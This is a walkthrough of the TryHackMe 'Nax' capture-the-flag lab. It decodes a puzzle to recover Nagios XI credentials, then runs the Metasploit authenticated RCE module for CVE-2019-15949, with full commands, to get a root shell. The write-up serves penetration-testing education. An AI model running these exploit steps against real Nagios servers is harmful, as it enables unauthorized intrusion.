Nax TryHackMe Walkthrough
Today we’re going to solve another boot2root challenge called “Nax “. It’s available at TryHackMe for penetration testing practice. This lab is of medium difficultly if we have the right basic knowledge to break the labs and are attentive to all the details we find during the reconnaissance. The credit for making this lab goes to Stuxnet. Let’s get started and learn how to break it down successfully.
Level: Medium
Penetration Testing Methodology
- Network Scanning
- Nmap
- Enumeration
- Elements and Atomic Numbers
- Converting ASCII to Text
- Downloading the File using wget
- Reading the data using Exif Tool
- Enumerating Piet Mondrian
- Enumerating Piet Programming Language
- Exporting PNG to PPM
- Building Piet Interpreter from Source Code
- Running npiet on PPM Image
- Extracting Credentials
- Directory Bruteforce using Dirb
- Enumerating Nagios XI Framework
- Exploiting
- Searching for Exploit in Metasploit
- Getting Meterpreter as root
- Reading User.txt
- Reading Root.txt
Walkthrough
To read and understand what the machine is, we will be starting with reading the Lab Description:
“Identify the critical security flaw in the most powerful and trusted network monitoring software on the market, that allows a user authenticated execute remote code execution.”
After Booting up the machine from the TryHackMe: Nax Page, we will be provided with a Target IP Address.
IP Address: 10.10.135.5
This room has some specified tasks that we need to fulfil to complete the Machine. There are a total of 10 Questions that we are supposed to answer.
Network Scanning
We will start with a nmap scan with -sC for Default Scripts and -sV for Scanning Versions.
nmap -sC -sV 10.10.135.5

The Nmap Scan gives us some services to enumerate. It gave us the SSH service on port 22 but unfortunately, we don’t have a set of credentials to access the machine via SSH. Next, we had the SMTP service on port 25, which we tried to get access to but it was not responsive. Then came the HTTP Service on port 80, which we will begin our enumeration with. Keeping the LDAP service on port 389 and HTTPS service on port 443 on standby.
Enumeration

As we have the HTTP Service Running, it is a good thing to check out the webpage that is hosted using a Web Browser. We can see that there is an ASCII text image but we cannot make what it is? Then we move down and it says “Welcome to elements” and then it provides some strange Alphabets. After thinking for a while, it hit me that the Alphabets are the scientific annotations of the elements found in the periodic table.
http://10.10.135.5
Since we have the Annotations of the Elements, we decided to take a look at the periodic table. We noted all the Elements and Searched for their Atomic Number Since apart from the Name of the Element, they are recognized using their Atomic Number. For your simplicity, I put them on this neat table.
| Elements | Ag | Hg | Ta | Sb | Po | Pd | Hg | Pt | Lr |
| Atomic No. | 47 | 80 | 73 | 51 | 84 | 46 | 80 | 78 | 103 |

The Atomic Number that we got was still not making any sense, we thought of performing a port knock since this number seems to be a sequence. But before doing that it hit me that these atomic numbers may be the ASCII code for text. This was likely because of the range of the Alphabet. So, we used the asciitohex website for the conversion, you can use CyberChef you like it. The result was /PI3T.PNg. It is an Image File. This brings us to the first question of the Machine Tasks we discussed earlier.
Q.1: What hidden file did you find?
Ans: PI3T.Png

Since we have the hidden file name now, let’s take a look at it by opening it in Web Browser as shown in the image. It’s a white square image with color bars surrounding it. This doesn’t make much sense. We use the wget command to download the image to our local machine to enumerate further.
http://10.10.135.5/PI3T.PNg


One of the first tools that we use on the image is exiftool. Exiftool is good at enumerating the metadata from the image file. And if we notice the second question it asks for the creator of the image. We can observe that Piet Mondrian was suggested as the Artist and Copyright Owner of the image in the Metadata.
wget http://10.10.135.5/PI3T.PNg
exiftool PI3T.PNg
Q.2: Who is the creator of the file?
Ans: Piet Mondrian

We kind of came to a standstill at this point. This is because it was unclear how we were to proceed from this point on. At this point, we began working with the data we previously had. We tried searching the words such Piet (FileName) and Piet Mondrian (Artist/Creator of Image) to find any more information about them. This is where we found that Piet Mondrian was a Dutch Painter who was famous for creating abstract paintings as the image we found.
Then further enumeration led us to this website that told us that Piet is a programming language where the colors are in the stack and each color either represents a number or a function. The image that we downloaded also contains a similar pattern across the edges. The website has an online interpreter. We tried to upload the PNG image that we found but it gave us an error. This is where we saw the Hint on the website and also on the TryHackMe Room presented as Question 3. It said that if we are facing any errors while running the tool on the downloaded image, we can try opening it gimp or other paint programs and export the image into the ppm format. Let’s do it.
Q.3 If you get an error running the tool for on your downloaded image about an unknown ppm format — just open it with gimp or another paint program and export to ppm format and try again!
Ans. No Answer Needed

We ran the GIMP on our Kali Linux, if you don’t have it already installed it is easy to install just run the following command:
sudo apt-get install gimp
Here we can see that we are trying to open the PI3T.PNg image into the gimp by clicking on the File Option from the Menu and then browsing to the location of the image.


After loading the image be sure to make no changes and editing on the image as it can lead to corrupting the image. Just choose Save As option. This will open a window. Here we choose the PPM Image option that gives the image a .ppm extension.

Gimp will ask you to state the Data Formatting. We tried to run it with both options with success but sometimes ASCII gave us some errors. So, to be sure, choose the Raw option and then click on Export.
At this moment, we went back to the online interpreter and uploaded the PPM image. However, for some reason, the interpreter gave us an error again. Eventually, tired of trying different gimmicks, we decided to get the interpreter from their GitHub and try it on our local machine. Unfortunately, no release existed on GitHub, which meant we would have to build it ourselves. Consequently, after we cloned the repository, we changed the directory and executed the configure file. This, in turn, set up all the prerequisites for building from source and created a Makefile that we could use to build the application.
git clone https://github.com/gleitz/npiet.git\
cd npiet
./configure
make

After running make, we list the contents of the directory to see that we have the npiet executable ready to use. We run it bypassing the PI3T.ppm image that we exported earlier. This gave us a big output but if we look closer it repeats after printing a set of characters. This is because the color blocks around the image area in a loop that prints the same string again and again. Upon closer inspection, we found that it was a set of credentials with the username nagiosadmin.
ls
./npiet ~/Nax/PI3T.ppm
nagiosadmin%n3p3UQ&9BjLp4$7uhWdY
Q.4 What is the username you found?
Ans. nagiosadmin
Q.5 What is the password you found?
Ans. n3p3UQ&9BjLp4$7uhWdY

This still doesn’t solve our problem as we don’t know where to use this set of credentials, we went back and try these on the ssh but we were unsuccessful to get something meaningful. This is where we thought to check on the Directory Bruteforce that we started at the time of initial enumeration. We forgot about it. There was a bunch of dirb scans that we ran such as a simple one on the IP Address and some with a bigger wordlist and a few extensions one such as php. The extension dirb scan gave us an index.php. There are index.html and index.php. This is strange.
dirb http://10.10.133.5 -X .php

Upon opening it using Web Browser, we see that this is an installation of the Nagios instance. Let me tell you a bit about it. The Nagios XI or Nagios Core is a free and open-source computer-software application that monitors systems, networks, and infrastructure. It offers to monitor and alerting services for servers, switches, applications, and services. It alerts users when things go wrong and alert them a second time when the problem has been resolved. There was an Access Button on the Webpage, we clicked on it to move forward.
http://10.10.133.5/index.php

It redirected us to a login page. We used the credentials we enumerated earlier to login into the Nagios Framework.

As soon as we logged in, we are told by the framework that the version that is installed is not the latest and there is an update pending.
http://10.10.133.5/nagiosxi/admin/?xiwindow=updates.php
Installed Version: 5.5.6
Latest Version: 5.6.12
A quick search on Exploit DB/NIST can provide you with the CVE that the Nagios is Vulnerable to.
Q.6 What is the CVE number for this vulnerability?
Ans. CVE-2019-15949

Exploitation
This is where we ran the Metasploit Console on our Kali Linux, we searched for Nagios and found that it is vulnerable to a Remote Code Execution. The hint at the start of the machine also tells us that we will have to use an RCE to crack the machine. This means that we are on the right path.
search Nagios XI
Q.7 Now that we’ve found our vulnerability, let’s find our exploit. For this section of the room, we’ll use the Metasploit module associated with this exploit. Let’s go ahead and start Metasploit using the command `msfconsole`.
Ans. No Answer Needed

Q.8 After Metasploit has started, let’s search for our target exploit using the command ‘search applicationame’. What is the full path (starting with exploit) for the exploitation module?
Ans. exploit/linux/http/nagios_xi_authenticated_rce
We selected the module and provided it with the required options. It requires a Local IP address. Be sure to give it the IP Address provided by the VPN. Then the IP Address of the Target machine. Since it is an authenticated Remote Code Execution, means that we will have to provide the credentials as well. After setting all the variables, just sit back and let the Metasploit do its work.
use exploit/linux/http/nagios_xi_authenticated_rce
set LHOST 10.17.0.111
set RHOSTS 10.10.133.5
set USERNAME nagiosadmin
set PASSWORD n3p3UQ&9BjLp4$7uhWdY
exploit

The meterpreter was acquired. To obtain the bash on the target machine, we ran the shell command. We used Python to upgrade the shell to a TTY shell. It was already a root shell when we used the Whoami command.
shell
python -c 'import pty; pty.spawn("/bin/sh")'
whoami
cd /home
ls
cd galand
cat user.txt
cd /root/
cat root.txt

Getting root directly means that all we needed to do is read the flags to conclude this machine.
Q.9 Compromise the machine and locate user.txt
Ans. THM{###############################}
- 10 Locate root.txt
Ans. THM{###############################}
This machine was quite interesting and We had quite fun while solving it.
Things that we learned, A quick recap.
Symbolic Annotation of Elements and Atomic Numbers, Piet Programming Language and its interpterion Exporting Images into new formats using GIMP, Downloading and Building an Interpreter from Source Code. Importance of Extension-based Dirb Scan, Nagios Framework, and Its Remote Code Execution.
Hope you have enjoyed this TryHackMe Write-up. Follow this Link for more TryHackMe CTF’s.
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Contact on Twitter and LinkedIn